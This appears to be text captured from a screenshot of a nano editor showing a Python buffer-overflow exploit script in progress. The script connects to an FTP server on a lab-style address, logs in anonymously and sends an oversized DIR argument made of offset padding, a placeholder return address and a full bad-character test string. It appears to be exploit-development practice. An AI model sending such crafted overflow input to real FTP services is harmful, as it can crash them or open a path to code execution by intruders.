 GNU nano 4.5 dir.py Modified
#!/usr/bin/python
import socket
import sys
import struct
ip = '10.0.2.6'
port = 21
s= socket.socket(socket.AF_INET,socket.SOCK_STREAM)
connect = s.connect((ip,port))
badchars = ("\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0b\x0c\x0d\x0e\x0f\x10\x11\x12\x13"
"\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20\x21\x22\x23\x24\x25\x26"
"\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39"
"\x3a\x3b\x3c\x3d\x3e\x3f\x40\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c"
"\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f"
"\x60\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72"
"\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80\x81\x82\x83\x84\x85"
"\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98"
"\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab"
"\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe"
"\xbf\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1"
"\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0\xe1\xe2\xe3\xe4"
"\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7"
"\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff")
#badchars = \x0a
payload = "A" * 247 + "B" * 4 + "C" * 8 + badchars + "D" * (1000-247-4-8-len(badchars))
s.recv(1024)
s.send('USER anonymous\r\n')
s.recv(1024)
s.send('PASS anonymous\r\n')
s.recv(1024)
s.send('DIR ' + payload + '\r\n')
s.recv(1024)
s.send('QUIT\r\n')
s.close
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo M-A Mark Text M-] To Bracket M-Q Previous ^B Back ^◄ Prev Word
^X Exit ^R Read File ^\ Replace ^U Paste Text ^T To Spell ^_ Go To Line M-E Redo M-6 Copy Text ^Q Where Was M-W Next ^F Forward ^► Next Word
Right Ctrl